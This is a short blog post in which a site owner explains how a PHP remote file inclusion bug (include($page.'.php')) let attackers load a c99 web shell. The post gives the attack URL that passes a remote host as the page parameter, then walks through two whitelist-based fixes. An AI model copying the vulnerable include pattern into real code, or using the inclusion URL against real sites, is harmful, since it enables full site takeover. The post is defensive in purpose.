So one of my sites was hacked over the weeked. Apparently I was hacked using a c99shell. I think I figured out how they did it, and I think I found a solution to the problem for now.
I had the following code in my index.php script:
<?php
if ($page)
include($page.'.php');
else
include('main.php');
?>
So you can go to a URL like http://www.willmusic.ca/index.php?p=tunes and it will load the contents of tunes.php for example. The whole reason for doing that is that the table of contents and header code is all in once place and the information in the main part of the pages comes from different files. These files are php files because sometimes they have some logic coded in them as well.
But the hackers were also able to go to URLs like this: http://www.willmusic.ca/index.php?p=http://membres.lycos.fr/shaunc99/she...? and access a "c-shell".

Here is a screenshot of what it looked like. It basically gives them control over the entire site to do whatever they want with it. I am just glad they did not delete anything.
So I changed my index.php script to do this instead:
<?php
if (($page) && in_array($page, $pages))
include($page.'.php');
else
include('main.php');
?>
where $pages is a list of the pages on the site. The $pages array already existed, so I should have done this before.
I made this even more secure, following some advice that was given to me by one of the site5 support people. He told me that the above code could still be exploited if register_globals was enabled (which it isn't right now) and someone overwrote the $pages variable. So here's the even more secure version:
<?php
if ($page) {
$location = $pages[$page];
if ($location != "")
include($location);
else
include('main.php');
}
else
include('main.php');
?>
where $pages$ is an associative array that maps the ?p= argument (key) to a page (value) that it is allowed to open. This way, I am specifying explicitly what pages can be included with the include command.
Recent comments